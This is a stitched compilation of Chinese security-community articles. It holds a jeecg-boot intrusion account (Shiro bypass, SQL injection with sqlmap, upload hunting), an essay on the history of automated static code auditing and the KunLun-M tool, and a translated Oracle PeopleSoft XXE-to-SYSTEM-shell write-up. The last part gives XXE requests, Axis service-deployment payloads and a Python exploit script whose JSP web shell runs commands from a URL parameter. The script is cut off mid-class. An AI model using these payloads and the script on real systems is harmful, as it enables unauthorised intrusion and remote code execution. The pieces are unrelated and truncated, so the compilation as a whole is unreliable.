于是乎,根据前面提到的,我们在issue上找到⼀个最近的sql注⼊漏洞。 `https://github.com/
zhangdaiscott/jeecg-boot/issues/1887`
先看看这个url在未登陆下是啥情况。
提示重新失效。然后根据shiro的最近⼏个未授权漏洞进⾏fuzz。当发现下图情况时候,返回码不
⼀样了。说明已经绕过了shiro认证。
根据issues⾥的图⽚请求,进⾏填写剩余的get参数。成功获取到数据。
注⼊点在code=处。mysql数据库。
注入点很明显,直接可以用sqlmap。 —is-dba
然后下载源代码,看看有没有upload的漏洞。找到⼀处新版被注释掉的上传代码(大概率可能有洞才被在新版注释掉)。
// @PostMapping(value = "/upload2")
// public Result<?> upload2(HttpServletRequest request, HttpServletResponse response) {
// Result<?> result = new Result<>();
// try {
// String ctxPath = uploadpath;
// String fileName = null;
// String bizPath = "files";
// String tempBizPath = request.getParameter("biz");
// if(oConvertUtils.isNotEmpty(tempBizPath)){
// bizPath = tempBizPath;
// }
// String nowday = new SimpleDateFormat("yyyyMMdd").format(new Date());
// File file = new File(ctxPath + File.separator + bizPath + File.separator + nowday);
// if (!file.exists()) {
// file.mkdirs();// 创建文件根目录
// }
// MultipartHttpServletRequest multipartRequest = (MultipartHttpServletRequest) request;
// MultipartFile mf = multipartRequest.getFile("file");// 获取上传文件对象
// String orgName = mf.getOriginalFilename();// 获取文件名
// fileName = orgName.substring(0, orgName.lastIndexOf(".")) + "_" + System.currentTimeMillis() + orgName.substring(orgName.indexOf("."));
// String savePath = file.getPath() + File.separator + fileName;
// File savefile = new File(savePath);
// FileCopyUtils.copy(mf.getBytes(), savefile);
// String dbpath = bizPath + File.separator + nowday + File.separator + fileName;
// if (dbpath.contains("\\")) {
// dbpath = dbpath.replace("\\", "/");
// }
// result.setMessage(dbpath);
// result.setSuccess(true);
// } catch (IOException e) {
// result.setSuccess(false);
// result.setMessage(e.getMessage());
// log.error(e.getMessage(), e);
// }
// return result;
// }
构造请求包:
根据代码,看下上传到哪⾥去了。
${jeecg.path.upload}
可惜,这个站点的biz不可控,文件只能上传到和webapp同⽬录下的upload⽬录,那在web的URL下是访问不到我们的上传文件。如果是上传到webapp下⾯,那就可以访问到。
## 0x03 后续渗透思路
* 1、利用注入点,新增or修改后台某个账户为弱口令。
* 2、利用弱口令账户登入系统,获取到rememberMe的正确值,使用shiro的paddingoracle的JRMP的gadget进行攻击。
* 3、看了下项目,作者提供了便捷的docker方案。So后续渗透getshell后有大概率是在docker里。
## 0x04 总结
* 1、在日益艰难的web项目渗透下,利用现有的资产搜索引擎可以更好的帮我们掌握目标站点的情报。
* 2、现在的入侵都不是一步水到渠成,往往需要迂回而上,越了解目标的环境,越有机会拿下目标站点。 | 社区文章 |
**作者:LoRexxar'@知道创宇404实验室
时间:2020年9月21日**
**英文版:<https://paper.seebug.org/1345/>**
### 前言
自从人类发明了工具开始,人类就在不断为探索如何更方便快捷的做任何事情,在科技发展的过程中,人类不断地试错,不断地思考,于是才有了现代伟大的科技时代。在安全领域里,每个安全研究人员在研究的过程中,也同样的不断地探索着如何能够自动化的解决各个领域的安全问题。其中自动化代码审计就是安全自动化绕不过去的坎。
这一次我们就一起聊聊自动化代码审计的发展史,也顺便聊聊如何完成一个自动化静态代码审计的关键。
### 自动化代码审计
在聊自动化代码审计工具之前,首先我们必须要清楚两个概念, **漏报率** 和 **误报率** 。
\- **漏报率** 是指没有发现的漏洞/Bug
\- **误报率** 是指发现了错误的漏洞/Bug
在评价下面的所有自动化代码审计工具/思路/概念时,所有的评价标准都离不开这两个词,如何消除这两点或是其中之一也正是自动化代码审计发展的关键点。
我们可以简单的把自动化代码审计(这里我们讨论的是白盒)分为两类,一类是动态代码审计工具,另一类是静态代码审计工具。
### 动态代码审计的特点与局限
动态代码审计工具的原理主要是基于在 **代码运行的过程中** 进行处理并挖掘漏洞。我们一般称之为IAST(interactive Application
Security Testing)。
其中最常见的方式就是通过某种方式Hook恶意函数或是底层api并通过前端爬虫判别是否触发恶意函数来确认漏洞。
我们可以通过一个简单的流程图来理解这个过程。
在前端Fuzz的过程中,如果Hook函数被触发,并满足某种条件,那么我们认为该漏洞存在。
这类扫描工具的优势在于,通过这类工具发现的漏洞 **误报率比较低**
,且不依赖代码,一般来说,只要策略足够完善,能够触发到相应恶意函数的操作都会相应的满足某种恶意操作。而且可以跟踪动态调用也是这种方法最主要的优势之一。
但随之而来的问题也逐渐暴露出来:
(1) 前端Fuzz爬虫可以保证对正常功能的覆盖率,却很难保证对代码功能的覆盖率。
如果曾使用动态代码审计工具对大量的代码扫描,不难发现,这类工具针对漏洞的扫描结果并不会比纯黑盒的漏洞扫描工具有什么优势,其中最大的问题主要集中在功能的覆盖度上。
一般来说,你很难保证开发完成的所有代码都是为网站的功能服务的,也许是在版本迭代的过程中不断地冗余代码被遗留下来,也有可能是开发人员根本没有意识到他们写下的代码并不只是会按照预想的样子执行下去。有太多的漏洞都无法直接的从前台的功能处被发现,有些甚至可能需要满足特定的环境、特定的请求才能触发。这样一来,代码的覆盖率得不到保证,又怎么保证能发现漏洞呢?
(2) 动态代码审计对底层以及hook策略依赖较强
由于动态代码审计的漏洞判别主要依赖Hook恶意函数,那么对于不同的语言、不同的平台来说,动态代码审计往往要针对设计不同的hook方案。如果Hook的深度不够,一个深度框架可能就无法扫描了。
拿PHP举例子来说,比较成熟的Hook方案就是通过PHP插件实现,具体的实现方案可以参考。
* <https://github.com/fate0/prvd>
由于这个原因影响,一般的动态代码审计很少可以同时扫描多种语言,一般来说都是针对某一种语言。
其次,Hook的策略也需要许多不同的限制以及处理。就拿PHP的XSS来举例子,并不是说一个请求触发了echo函数就应该判别为XSS。同样的,为了不影响正常功能,并不是echo函数参数中包含`<script>`就可以算XSS漏洞。在动态代码审计的策略中,需要有更合理的前端->Hook策略判别方案,否则会出现大量的误报。
除了前面的问题以外,对环境的强依赖、对执行效率的需求、难以和业务代码结合的各种问题也确切的存在着。当动态代码审计的弊端不断被暴露出来后,从笔者的角度来看,动态代码审计存在着原理本身与问题的冲突,所以在自动化工具的发展过程中,越来越多的目光都放回了静态代码审计上(SAST).
### 静态代码审计工具的发展
静态代码审计主要是通过分析目标代码,通过纯静态的手段进行分析处理,并挖掘相应的漏洞/Bug.
与动态不同,静态代码审计工具经历了长期的发展与演变过程,下面我们就一起回顾一下(下面的每个时期主要代表的相对的发展期,并不是比较绝对的诞生前后):
#### 上古时期 - 关键字匹配
如果我问你“如果让你设计一个自动化代码审计工具,你会怎么设计?”,我相信,你一定会回答我,可以尝试通过匹配关键字。紧接着你也会迅速意识到通过关键字匹配的问题。
这里我们拿PHP做个简单的例子。
虽然我们匹配到了这个简单的漏洞,但是很快发现,事情并没有那么简单。
也许你说你可以通过简单的关键字重新匹配到这个问题。
\beval\(\$
但是可惜的是,作为安全研究员,你永远没办法知道开发人员是怎么写代码的。于是选择用关键字匹配的你面临着两种选择:
* 高覆盖性 – 宁错杀不放过
这类工具最经典的就是Seay,通过简单的关键字来匹配经可能多的目标,之后使用者可以通过人工审计的方式进一步确认。
\beval\b\(
* 高可用性 – 宁放过不错杀
这类工具最经典的是Rips免费版
\beval\b\(\$_(GET|POST)
用更多的正则来约束,用更多的规则来覆盖多种情况。这也是早期静态自动化代码审计工具普遍的实现方法。
但问题显而易见, **高覆盖性和高可用性是这种实现方法永远无法解决的硬伤,不但维护成本巨大,而且误报率和漏报率也是居高不下**
。所以被时代所淘汰也是历史的必然。
#### 近代时期 - 基于AST的代码分析
有人忽略问题,也有人解决问题。关键字匹配最大的问题是在于你永远没办法保证开发人员的习惯,你也就没办法通过任何制式的匹配来确认漏洞,那么基于AST的代码审计方式就诞生了,开发人员是不同的,但编译器是相同的。
在分享这种原理之前,我们首先可以复现一下编译原理。拿PHP代码举例子:
随着PHP7的诞生,AST也作为PHP解释执行的中间层出现在了编译过程的一环。
通过词法分析和语法分析,我们可以将任意一份代码转化为AST语法树。常见的语义分析库可以参考:
* <https://github.com/nikic/PHP-Parser>
* <https://github.com/viraptor/phply>
当我们得到了一份AST语法树之后,我们就解决了前面提到的关键字匹配最大的问题,至少我们现在对于不同的代码,都有了统一的AST语法树。如何对AST语法树做分析也就成了这类工具最大的问题。
在理解如何分析AST语法树之前,我们首先要明白 **information flow、source、sink** 三个概念,
* source: 我们可以简单的称之为输入,也就是information flow的起点
* sink: 我们可以称之为输出,也就是information flow的终点
而information flow,则是指数据在source到sink之间流动的过程。
把这个概念放在PHP代码审计过程中,Source就是指用户可控的输入,比如`$_GET、$_POST`等,而Sink就是指我们要找到的敏感函数,比如`echo、eval`,如果某一个Source到Sink存在一个完整的流,那么我们就可以认为存在一个可控的漏洞,这也就是基于information
flow的代码审计原理。
在明白了基础原理的基础上,我举几个简单的例子:
在上面的分析过程中,Sink就是eval函数,source就是`$_GET`,通过逆向分析Sink的来源,我们成功找到了一条流向Sink的information
flow,也就成功发现了这个漏洞。
ps: 当然也许会有人好奇为什么选择逆向分析流而不是正向分析流,这个问题会在后续的分析过程中不断渗透,慢慢就可以明白其关键点。
在分析information flow的过程中, **明确作用域是基础中的基础.** 这也是分析information
flow的关键,我们可以一起看看一段简单的代码
如果我们很简单的通过左右值去回溯,而没有考虑到函数定义的话,我们很容易将流定义为:
这样我们就错误的把这段代码定义成了存在漏洞,但很显然并不是,而正确的分析流程应该是这样的:
在这段代码中,从主语法树的作用域跟到Get函数的作用域, **如何控制这个作用域的变动,就是基于AST语法树分析的一大难点**
,当我们在代码中不可避免的使用递归来控制作用域时,在多层递归中的统一标准也就成了分析的基础核心问题。
事实上,即便你做好了这个最简单的基础核心问题,你也会遇到层出不穷的问题。这里我举两个简单的例子
(1) 新函数封装
这是一段很经典的代码,敏感函数被封装成了新的敏感函数,参数是被二次传递的。为了解决,这样information flow的方向从逆向->正向的问题。
通过新建大作用域来控制作用域。
(2) 多重调用链
这是一段有漏洞的JS代码,人工的话很容易看出来问题。但是如果通过自动化的方式回溯参数的话就会发现整个流程中涉及到了多种流向。
这里我用红色和黄色代表了流的两种流向。要解决这个问题只能通过针对类/字典变量的特殊回溯才能解决。
如果说,前面的两个问题是可以被解决的话,还有很多问题是没办法被解决的,这里举一个简单的例子。
这是一个典型的全局过滤,人工审计可以很容易看出这里被过滤了。但是如果在自动化分析过程中,当回溯到Source为`$_GET['a']`时,已经满足了从Source到sink的information
flow。已经被识别为漏洞。一个典型的误报就出现了。
而基于AST的自动化代码审计工具也正是在与这样的问题做博弈,从PHP自动化代码审计中比较知名的Rips、Cobra再到我自己二次开发的Cobra-W.
* <https://www.ripstech.com/>
* <https://github.com/WhaleShark-Team/cobra>
* <https://github.com/LoRexxar/Kunlun-M>
都是在不同的方式方法上,优化information flow分析的结果,而最大的区别则是离不开的 **高可用性、高覆盖性** 两点核心。
* Cobra是由蘑菇街安全团队开发的侧重甲方的静态自动化代码扫描器,低漏报率是这类工具的核心,因为甲方不能承受没有发现的漏洞的后果,这也是这类工具侧重优化的关键。
在我发现没有可能完美的回溯出每一条流的过程之后,我将工具的定位放在白帽子自用上,从开始的Cobra-W到后期的KunLun-M,我都侧重在低误报率上,只有准确可靠的流我才会认可,否则我会将他标记为疑似漏洞,并在多环定制了自定义功能以及详细的log日志,以便安全研究人员在使用的过程中可以针对目标多次优化扫描。
对于基于AST的代码分析来说,最大的挑战在于 **没人能保证自己完美的处理所有的AST结构,再加上基于单向流的分析方式,无法应对100%的场景**
,这也正是这类工具面临的问题(或者说,这也就是为什么选择逆向的原因)。
#### 基于IR/CFG的代码分析
如果深度了解过基于AST的代码分析原理的话,不然发现AST的许多弊端。首先AST是编译原理中IR/CFG的更上层,其ast中保存的节点更接近源代码结构。
也就是说,分析AST更接近分析代码,换句话就是说基于AST的分析得到的流,更接近脑子里对代码执行里的流程,忽略了大多数的分支、跳转、循环这类影响执行过程顺序的条件,这也是基于AST的代码分析的普遍解决方案,当然,从结果论上很难辨别忽略带来的后果。所以
**基于IR/CFG这类带有控制流的解决方案,是现在更主流的代码分析方案,但不是唯一** 。
首先我们得知道什么是IR/CFG。 \- IR:是一种类似于汇编语言的线性代码,其中各个指令按照顺序执行。其中现在主流的IR是三地址码(四元组) \-CFG: (Control flow
graph)控制流图,在程序中最简单的控制流单位是一个基本块,在CFG中,每一个节点代表一个基本块,每一个边代表一个可控的控制转移,整个CFG代表了整个代码的的控制流程图。
一般来说,我们需要遍历IR来生成CFG,其中需要按照一定的规则,不过不属于这里的主要内容就暂且不提。当然,你也可以用AST来生成CFG,毕竟AST是比较高的层级。
而基于CFG的代码分析思路优势在于,对于一份代码来说,你首先有了一份控制流图(或者说是执行顺序),然后才到漏洞挖掘这一步。
**比起基于AST的代码分析来说,你只需要专注于从Source到Sink的过程即可** 。
建立在控制流图的基础上,后续的分析流程与AST其实别无太大的差别,挑战的核心仍然维持在如何控制流,维持作用域,处理程序逻辑的分支过程,确认Source与Sink。
理所当然的是,既然存在基于AST的代码分析,又存在基于CFG的代码分析,自然也存在其他的种类。比如现在市场上主流的fortify,Checkmarx,Coverity包括最新的Rips都使用了自己构造的语言的某一个中间部分,比如fortify和Coverity就需要对源码编译的某一个中间语言进行分析。前段时间被阿里收购的源伞甚至实现了多种语言生成统一的IR,这样一来对于新语言的扫描支持难度就变得大大减少了。
事实上,无论是基于AST、CFG或是某个自制的中间语言,现代代码分析思路也变得清晰起来,针对统一的数据结构已经成了现代代码分析的基础。
#### 未来 - QL概念的出现
QL指的是一种面向对象的查询语言,用于从关系数据库中查询数据的语言。我们常见的SQL就属于一种QL,一般用于查询存储在数据库中的数据。
而在代码分析领域,Semmle
QL是最早诞生的QL语言,他最早被应用于LGTM,并被用于Github内置的安全扫描为大众免费提供。紧接着,CodeQL也被开发出来,作为稳定的QL框架在github社区化。
* <https://securitylab.github.com/tools/codeql>
* <https://semmle.com/codeql>
那么什么是QL呢?QL又和代码分析有什么关系呢?
首先我们回顾一下基于AST、CFG这类代码分析最大的特点是什么?无论是基于哪种中间件建立的代码分析流程,都离不开3个概念,流、Source、Sink,
**这类代码分析的原理无论是正向还是逆向,都是通过在Source和Sink中寻找一条流**
。而这条流的建立围绕的是代码执行的流程,就好像编译器编译运行一样,程序总是流式运行的。这种分析的方式就是数据流分析(Data Flow)。
而QL就是把这个流的每一个环节具象化,把每个节点的操作具像成状态的变化,并且储存到数据库中。这样一来,通过构造QL语言,我们就能找到满足条件的节点,并构造成流。下面我举一个简单的例子来说:
<?php
$a = $_GET['a'];
$b = htmlspecialchars($a);
echo $b;
我们简单的把前面的流写成一个表达式
echo => $_GET.is_filterxss
这里`is_filterxss`被认为是输入`$_GET`的一个标记,在分析这类漏洞的时候,我们就可以直接用QL表达
select * where {
Source : $_GET,
Sink : echo,
is_filterxss : False,
}
我们就可以找到这个漏洞(上面的代码仅为伪代码),从这样的一个例子我们不难发现,QL其实更接近一个概念,他鼓励将信息流具象化,这样我们就可以用更通用的方式去写规则筛选。
也正是建立在这个基础上,CodeQL诞生了,它更像是一个基础平台,让你不需要在操心底层逻辑,使用AST还是CFG又或是某种平台,你可以将自动化代码分析简化约束为我们需要用怎么样的规则来找到满足某个漏洞的特征。这个概念也正是现代代码分析主流的实现思路,也就是将需求转嫁到更上层。
### 聊聊KunLun-M
与大多数的安全研究人员一样,我从事的工作涉及到大量的代码审计工作,每次审计一个新的代码或者框架,我都需要花费大量的时间成本熟悉调试,在最初接触到自动化代码审计时,也正是希望能帮助我节省一些时间。
我接触到的第一个项目就是蘑菇街团队的Cobra
* <https://github.com/WhaleShark-Team/cobra>
这应该是最早开源的甲方自动化代码审计工具,除了一些基础的特征扫描,也引入了AST分析作为辅助手段确认漏洞。
在使用的过程中,我发现Cobra初版在AST上的限制实在太少了,甚至include都没支持(当时是2017年),于是我魔改出了Cobra-W,并删除了其中大量的开源漏洞扫描方案(例如扫描java的低版本包),以及我用不上的甲方需求等...并且深度重构了AST回溯部分(超过上千行代码),重构了底层的逻辑使之兼容windows。
在长期的使用过程中,我遇到了超多的问题与场景(我为了复现Bug写的漏洞样例就有十几个文件夹),比较简单的就比如前面漏洞样例里提到的新函数封装,最后新加了大递归逻辑去新建扫描任务才解决。还有遇到了Hook的全局输入、自实现的过滤函数、分支循环跳转流程等各类问题,其中我自己新建的Issue就接近40个...
* <https://github.com/LoRexxar/Kunlun-M/issues>
为了解决这些问题,我照着phply的底层逻辑,重构了相应的语法分析逻辑。添加了Tamper的概念用于解决自实现的过滤函数。引入了python3的异步逻辑优化了扫描流程等...
也正是在维护的过程中,我逐渐学习到现在主流的基于CFG的代码分析流程,也发现我应该基于AST自实现了一个CFG分析逻辑...直到后来Semmle
QL的出现,我重新认识到了数据流分析的概念,这些代码分析的概念在维护的过程中也在不断地影响着我。
在2020年9月,我正式将Cobra-W更名为KunLun-M,在这一版本中,我大量的剔除了正则+AST分析的逻辑,因为这个逻辑违背了流式分析的基础,然后新加了Sqlite作为数据库,添加了Console模式便于使用,同时也公开了我之前开发的有关javascript代码的部分规则。
* <https://github.com/LoRexxar/Kunlun-M>
KunLun-M可能并不是什么有技术优势的自动化代码审计工具,但却是唯一的仍在维护的开源代码审计工具,在多年研究的过程中,我深切的体会到有关白盒审计的信息壁垒,成熟的白盒审计厂商包括fortify,Checkmarx,Coverity,rips,源伞扫描器都是商业闭源的,国内的很多厂商白盒团队都还在起步,很多东西都是摸着石头过河,想学白盒审计的课程这些年我也只见过南京大学的《软件分析》,很多东西都只能看paper...也希望KunLun-M的开源和这篇文章也能给相应的从业者带来一些帮助。
同时,KunLun-M也作为星链计划的一员,秉承开放开源、长期维护的原则公开,希望KunLun-M能作为一颗星星链接每一个安全研究员。
星链计划地址: \- <https://github.com/knownsec/404StarLink-Project>
* * * | 社区文章 |
# ORACLE PEOPLESOFT远程执行代码:将XXE盲注到SYSTEM SHELL
##### 译文声明
本文是翻译文章,文章来源:www.ambionics.io
原文地址:<https://www.ambionics.io/blog/oracle-peoplesoft-xxe-to-rce>
译文仅供参考,具体内容表达以及含义原文为准。
## Oracle PeopleSoft
几个月前,我有机会审核了几个Oracle PeopleSoft解决方案,包括PeopleSoft HRMS和PeopleTool。
`PeopleSoft`应用程序使用 了很多不同的端点,其中很 多端点未经过身份验 证。其中也有很多服务是使用了默认密码。导致它在安全方面非常不稳固。
本文以一种通用的方式将XXE载荷转换为系统运行命令(可能影响每个PeopleSoft版本)。
## XXE:访问本地网络
我们之前已经了解了多个XXE,例如CVE-2013-3800或CVE-2013-3821。最后记录的示例是ERPScan的CVE-2017-3548。通常可以利用它们提取PeopleSoft和WebLogic控制台的凭据。但是这两个控制台并没有提供一种简单的获取`shell`的方法。此外
,我们假设服务设置有防火墙, 因此本文中我们无法从本地文件轻松获取 数据(假装)。
CVE-2013-3821:
POST /PSIGW/HttpListeningConnector HTTP/1.1
Host: website.com
Content-Type: application/xml
...
<?xml version="1.0"?>
<!DOCTYPE IBRequest [
<!ENTITY x SYSTEM "http://localhost:51420">
]>
<IBRequest>
<ExternalOperationName>&x;</ExternalOperationName>
<OperationType/>
<From><RequestingNode/>
<Password/>
<OrigUser/>
<OrigNode/>
<OrigProcess/>
<OrigTimeStamp/>
</From>
<To>
<FinalDestination/>
<DestinationNode/>
<SubChannel/>
</To>
<ContentSections>
<ContentSection>
<NonRepudiation/>
<MessageVersion/>
<Data><![CDATA[<?xml version="1.0"?>your_message_content]]>
</Data>
</ContentSection>
</ContentSections>
</IBRequest>
CVE-2017-3548:
POST /PSIGW/PeopleSoftServiceListeningConnector HTTP/1.1
Host: website.com
Content-Type: application/xml
...
<!DOCTYPE a PUBLIC "-//B/A/EN" "C:windows">
我们将使用XXE作为从本地主机到达各种服务的一种方式,这种方式可能会绕过防火墙规则或授权检查。唯一的小问题是找到对应服务所绑定的本地端口,我们可以通过`cookie`访问主页时获得该信息:
Set-Cookie: SNP2118-51500-PORTAL-PSJSESSIONID=9JwqZVxKjzGJn1s5DLf1t46pz91FFb3p!-1515514079;
在这种情况下,可以看出端口是51500。我们可以通过 `http://localhost:51500/`从 内部到达应用程序。
## Apache Axis
许多未经身份验证的服务,其中就包括`Apache Web`服务器,位于URL
`http://website.com/pspc/services`下。`Apache
Axis`允许您使用Java类构建SOAP端点,使用方法是通过生成它们的WSDL和辅助代码来与它们交互。为了管理它,必须与此目录下的`AdminService`进行交互:`http://website.com/pspc/services/AdminService`
``
例如,以下是管理员根据java.util.Random类创 建端点:
POST /pspc/services/AdminService
Host: website.com
SOAPAction: something
Content-Type: application/xml
...
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<ns1:deployment
xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"
xmlns:ns1="http://xml.apache.org/axis/wsdd/">
<ns1:service name="RandomService" provider="java:RPC">
<ns1:parameter name="className" value="java.util.Random"/>
<ns1:parameter name="allowedMethods" value="*"/>
</ns1:service>
</ns1:deployment>
</soapenv:Body>
</soapenv:Envelope>
如上所示,java.util.Random的每个公共方法都将作为web服务提供。
通过SOAP调用Random.nextInt()是这样的:
POST /pspc/services/RandomService
Host: website.com
SOAPAction: something
Content-Type: application/xml
...
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:nextInt />
</soapenv:Body>
</soapenv:Envelope>
它会回应:
HTTP/1.1 200 OK
...
<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<soapenv:Body>
<ns1:nextIntResponse
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:ns1="http://127.0.0.1/Integrics/Enswitch/API">
<nextIntReturn href="#id0"/>
</ns1:nextIntResponse>
<multiRef id="id0" soapenc:root="0"
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xsi:type="xsd:int"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">
1244788438 <!-- Here's our random integer -->
</multiRef>
</soapenv:Body>
</soapenv:Envelope>
此管理端点阻止外部IP访问。但从本地主机到达时不需要密码,这使其成为开发的理想选择。
由于我们使用的是XXE,因此使用POST请求是不可能的,所以我们需要一种将SOAP有效载荷转换为GET的方法。
## Axis : POST到GET
Axis API允许我们发送GET请求。它接收给定的URL参数并将它们转换为SOAP有效载荷。以下是把Axis源代码的GET参数转换为XML有效负载的代码:
public class AxisServer extends AxisEngine {
[...]
{
String method = null;
String args = "";
Enumeration e = request.getParameterNames();
while (e.hasMoreElements()) {
String param = (String) e.nextElement();
if (param.equalsIgnoreCase ("method")) {
method = request.getParameter (param);
}
else {
args += "<" + param + ">" + request.getParameter (param) +
"</" + param + ">";
}
}
String body = "<" + method + ">" + args + "</" + method + ">";
String msgtxt = "<SOAP-ENV:Envelope" +
" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/">" +
"<SOAP-ENV:Body>" + body + "</SOAP-ENV:Body>" +
"</SOAP-ENV:Envelope>";
}
}
要理解它是如何工作的,最好使用一个例子:
GET /pspc/services/SomeService
?method=myMethod
¶meter1=test1
¶meter2=test2
相当于:
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<myMethod>
<parameter1>test1</parameter1>
<parameter2>test2</parameter2>
</myMethod>
</soapenv:Body>
</soapenv:Envelope>
不过,当我们尝试使用此方法设置新端点时会出现问题:我们必须有XML标签属性,并且`code`也通过不了。
当我们尝试将它们添加到GET请求时,例如:
GET /pspc/services/SomeService
?method=myMethod+attr0="x"
¶meter1+attr1="y"=test1
¶meter2=test2
以下是我们最终的结果:
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<myMethod attr0="x">
<parameter1 attr1="y">test1</parameter1 attr1="y">
<parameter2>test2</parameter2>
</myMethod attr0="x">
</soapenv:Body>
</soapenv:Envelope>
很明显,这不是有效的XML,我们的请求被拒绝。
如果我们将整个有效负载放在方法参数中,如下所示:
GET / pspc / services / SomeService
?method = myMethod + attr =“x”> <test> y </ test> < / myMethod
有时候是这样的回应:
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<myMethod attr="x"><test>y</test></myMethod>
</myMethod attr="x"><test>y</test></myMethod>
</soapenv:Body>
</soapenv:Envelope>
最终解决方案来自于使用XML注释:
GET /pspc/services/SomeService
?method=!--><myMethod+attr="x"><test>y</test></myMethod
我们得到:
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<!--><myMethod attr="x"><test>y</test></myMethod>
</!--><myMethod attr="x"><test>y</test></myMethod>
</soapenv:Body>
</soapenv:Envelope>
由于我们添加的前缀`!-->`,第一个有效载荷便是`<!--XML`开始,这是XML注释的开始。第二行开头`</!`接着是`-->`,是
注释的结束。因此第一行被忽略,我们的有效载荷现在只被解释一次。
由此,我们可以将任何来自POST的SOAP请求转换为GET,这意味着我们可以将任何类作为`Axis`服务部署,使用XXE绕过IP检查。
## Axis:Gadgets
Apache Axis不允许我们在部署它们时上传我们自己的Java类;
因此我们必须与已有的漏洞结合。在PeopleSoft的包含了`Axis`实例的pspc.war中进行了一些研究之后,发现在org.apache.pluto.portalImpl包的类有一些有趣的方法。首先,addToEntityReg(String[]
args)允许我们在XML文件的末尾添加任意数据。其次,copy(file1,
file2)允许我们在任何地方使用复制。这足以获得一个shell,通过在我们的XML中插入一个JSP负载,并将其复制到`webroot`中。
如预期的那样,它作为SYSTEM运行,导致未经身份验证的远程系统攻击,仅来自XXE。
## 利用
这个利用向量对于每个最近的PeopleSoft版本应该或多或少是通用的。XXE端点只需要修改。
#!/usr/bin/python3
# Oracle PeopleSoft SYSTEM RCE
# https://www.ambionics.io/blog/oracle-peoplesoft-xxe-to-rce
# cf
# 2017-05-17
import requests
import urllib.parse
import re
import string
import random
import sys
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
try:
import colorama
except ImportError:
colorama = None
else:
colorama.init()
COLORS = {
'+': colorama.Fore.GREEN,
'-': colorama.Fore.RED,
':': colorama.Fore.BLUE,
'!': colorama.Fore.YELLOW
}
URL = sys.argv[1].rstrip('/')
CLASS_NAME = 'org.apache.pluto.portalImpl.Deploy'
PROXY = 'localhost:8080'
# shell.jsp?c=whoami
PAYLOAD = '<%@ page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p = Runtime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new DataInputStream(p.getInputStream()); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); }; p.destroy(); }%>'
class Browser:
"""Wrapper around requests.
"""
def __init__(self, url):
self.url = url
self.init()
def init(self):
self.session = requests.Session()
self.session.proxies = {
'http': PROXY,
'https': PROXY
}
self.session.verify = False
def get(self, url ,*args, **kwargs):
return self.session.get(url=self.url + url, *args, **kwargs)
def post(self, url, *args, **kwargs):
return self.session.post(url=self.url + url, *args, **kwargs)
def matches(self, r, regex):
return re.findall(regex, r.text)
class Recon(Browser):
"""Grabs different informations about the target.
"""
def check_all(self):
self.site_id = None
self.local_port = None
self.check_version()
self.check_site_id()
self.check_local_infos()
def check_version(self):
"""Grabs PeopleTools' version.
"""
self.version = None
r = self.get('/PSEMHUB/hub')
m = self.matches(r, 'Registered Hosts Summary - ([0-9.]+).</b>')
if m:
self.version = m[0]
o(':', 'PTools version: %s' % self.version)
else:
o('-', 'Unable to find version')
def check_site_id(self):
"""Grabs the site ID and the local port.
"""
if self.site_id:
return
r = self.get('/')
m = self.matches(r, '/([^/]+)/signon.html')
if not m:
raise RuntimeError('Unable to find site ID')
self.site_id = m[0]
o('+', 'Site ID: ' + self.site_id)
def check_local_infos(self):
"""Uses cookies to leak hostname and local port.
"""
if self.local_port:
return
r = self.get('/psp/%s/signon.html' % self.site_id)
for c, v in self.session.cookies.items():
if c.endswith('-PORTAL-PSJSESSIONID'):
self.local_host, self.local_port, *_ = c.split('-')
o('+', 'Target: %s:%s' % (self.local_host, self.local_port))
return
raise RuntimeError('Unable to get local hostname / port')
class AxisDeploy(Recon):
"""Uses the XXE to install Deploy, and uses its two useful methods to get
a shell.
"""
def init(self):
